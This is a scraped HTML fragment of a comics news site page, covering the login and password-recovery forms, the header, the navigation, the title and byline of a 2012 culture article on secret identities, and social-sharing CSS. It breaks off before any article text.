                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.comicsbeat.com/privacy/">Privacy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.comicsbeat.com/">
                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20561%20242'%3E%3C/svg%3E" alt=""  width="561" height="242" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2024/03/beatlogo_20th_logo-sm-cr.jpg"/><noscript><img src="https://www.comicsbeat.com/wp-content/uploads/2024/03/beatlogo_20th_logo-sm-cr.jpg" alt=""  width="561" height="242"/></noscript>
                <span class="td-visual-hidden">The Beat</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_4">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-3"><div class="g-single a-719"><a class="gofollow" data-track="NzE5LDMsMSw2MA==" href="https://us.macmillan.com/books/9781596434059/totalthbvolume1/"><img width="728" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20728%2090'%3E%3C/svg%3E" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2025/10/THB_728-x-90-px1.gif" /><noscript><img width="728" height="90" src="https://www.comicsbeat.com/wp-content/uploads/2025/10/THB_728-x-90-px1.gif" /></noscript></a></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.comicsbeat.com/">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20465%20192'%3E%3C/svg%3E" alt=""  width="465" height="192" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg"/><noscript><img src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg" alt=""  width="465" height="192"/></noscript>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.comicsbeat.com/">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20465%20192'%3E%3C/svg%3E" alt=""  width="465" height="192" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2024/03/beatlogo_20th_logo-sm-cr.jpg"/><noscript><img src="https://www.comicsbeat.com/wp-content/uploads/2024/03/beatlogo_20th_logo-sm-cr.jpg" alt=""  width="465" height="192"/></noscript>
		</a>
	    </div>
    <div class="menu-category-navigation-container"><ul id="menu-category-navigation-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-285034"><a href="https://www.comicsbeat.com/category/comics/">COMICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-285035"><a href="https://www.comicsbeat.com/category/entertainment/">FILM &#038; TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-494974"><a href="https://www.comicsbeat.com/category/manga/">MANGA &#038; ANIME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-499377"><a target="_blank" href="http://www.kcomicsbeat.com">K-COMICSBEAT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-79658"><a href="https://www.comicsbeat.com/category/sales-charts/">SALES CHARTS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301218"><a href="https://www.comicsbeat.com/category/reviews/">REVIEWS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-312394"><a href="https://www.comicsbeat.com/category/columns/">COLUMNS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-312396"><a target="_blank" href="https://www.comicsbeat.com/allposts">ALL NEWS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-477421"><a target="_blank" href="https://www.comicsbeat.com/newsletter">NEWSLETTERS</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article data-rocket-location-hash="356ef0c94c6ad23c669c1a8585c6c272" id="post-51147" class="td-post-template-3 post-51147 post type-post status-publish format-standard has-post-thumbnail category-culture tag-sexuality mv-content-wrapper td-container-wrap"  >
    <div data-rocket-location-hash="455fe044f3c8500501d68d698e541289" class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.comicsbeat.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Culture" class="entry-crumb" href="https://www.comicsbeat.com/category/culture/">Culture</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Secret Identities : Who is What, and Does It Matter?</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="" data-caption=""><img width="" height="" class="entry-thumb td-modal-image" src="" alt="" title=""/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://www.comicsbeat.com/category/culture/">Culture</a></li></ul>                <h1 class="entry-title">Secret Identities : Who is What, and Does It Matter?</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.comicsbeat.com/author/torsten-adair/">Torsten Adair</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-05-26T22:45:05-04:00" >05/26/2012 10:45 pm</time></span>                                        <div class="td-post-comments"><a href="https://www.comicsbeat.com/secret-identities-who-is-what-and-does-it-matter/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

            </header>
        </div>
    </div>

    <div data-rocket-location-hash="c87c7ecd6b336d241500823371f4ad20" class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk 